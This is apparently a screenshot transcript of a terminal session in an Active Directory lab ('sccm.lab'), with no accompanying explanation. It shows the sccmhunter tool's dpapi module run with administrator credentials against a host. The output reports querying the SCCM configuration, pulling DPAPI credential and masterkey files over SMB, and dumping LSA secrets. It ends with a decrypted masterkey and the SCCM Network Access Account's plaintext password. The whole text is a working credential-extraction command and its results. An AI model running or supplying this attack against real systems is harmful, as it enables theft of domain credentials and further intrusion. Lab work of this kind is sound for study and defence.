 (sccmhunter) [exegol-goad] sccmhunter # python3 sccmhunter.py dpapi  -u administrator -p 'EP+xh7Rk6j90' -target 192.168.33.13 -debug
SCCMHunter v1.0.1 by @garrfoster
[21:51:56] INFO    [*] Querying SCCM configuration via WMI
[21:51:56] DEBUG   [*] Establishing DCOM connection
[21:51:56] INFO    [+] Got 2 SCCM secrets.
[21:51:56] DEBUG   [*] Establishing SMB connection
[21:51:56] DEBUG   [*] Extracting credential files
[21:51:56] INFO    [+] Credential file found: DFBE70A7E5CC19A398EBF1B96859CE5D
[21:51:56] INFO    [+] Retrieving credential file: DFBE70A7E5CC19A398EBF1B96859CE5D
[21:51:56] INFO    [+] Retrieving masterkey file: 3CD9AE97-9210-48AA-8454-F8268F2B58C1
[21:51:58] DEBUG   [*] Attempting to dump LSA secrets from the target machine
[21:51:59] INFO    [+] DPAPI UserKey: 0xbb8c30ee3ff68d8adbde0b9595b03e62d3b85026
[21:51:59] DEBUG   [*] Cleaning up after LSA secret dumping...
[21:51:59] INFO    [+] Decrypted masterkey 3CD9AE97-9210-48AA-8454-F8268F2B58C1: 0x56b4cb00996d58bca0ecdcb6a3f037f84901902e38ad3814e18deffec9a4de7cdfee78274aa7a44243fc07419781a41e4948554b1afc1c902b526f7bea434dd0
[21:51:59] DEBUG   [*] Attempting to decrypt SCCM secrets
[21:51:59] INFO    [+] Got NAA credential - Username: sccm.lab\sccm-naa | Password: 123456789